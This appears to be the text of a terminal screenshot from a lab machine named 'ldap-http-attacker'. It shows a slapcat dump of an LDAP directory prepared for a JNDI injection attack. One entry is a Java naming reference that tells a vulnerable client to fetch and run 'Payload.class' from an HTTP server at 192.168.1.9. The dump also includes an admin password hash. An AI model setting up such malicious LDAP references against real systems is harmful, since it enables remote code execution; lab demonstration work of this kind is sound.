 root@ldap-http-attacker: ~
root@ldap-http-attacker:~# slapcat
dn: dc=attacker,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: attacker.com
dc: attacker
structuralObjectClass: organization
entryUUID: ec86b554-6d88-103c-98bb-e328b813763d
creatorsName: cn=admin,dc=attacker,dc=com
createTimestamp: 20220521193532Z
entryCSN: 20220521193532.886978Z#000000#000#000000
modifiersName: cn=admin,dc=attacker,dc=com
modifyTimestamp: 20220521193532Z

dn: cn=admin,dc=attacker,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
userPassword:: e1NTSEF9STkzdGlnMFBuTWlha3gzTUFlclk3Y2MxaWQ1N0drbnA=
structuralObjectClass: organizationalRole
entryUUID: ec8764fe-6d88-103c-98bc-e328b813763d
creatorsName: cn=admin,dc=attacker,dc=com
createTimestamp: 20220521193532Z
entryCSN: 20220521193532.891530Z#000000#000#000000
modifiersName: cn=admin,dc=attacker,dc=com
modifyTimestamp: 20220521193532Z

dn: cn=1807422020,dc=attacker,dc=com
objectClass: device
objectClass: javaNamingReference
cn: 1807422020
javaFactory: Payload
structuralObjectClass: device
entryUUID: 08aa64d6-7b73-103c-96b9-f9f9ffb64373
creatorsName: cn=admin,dc=attacker,dc=com
createTimestamp: 20220608123407Z
javaCodebase: http://192.168.1.9:2022/
javaClassName: http://192.168.1.9:2022/Payload.class
entryCSN: 20220820065917.773840Z#000000#000#000000
modifiersName: cn=admin,dc=attacker,dc=com
modifyTimestamp: 20220820065917Z

root@ldap-http-attacker:~#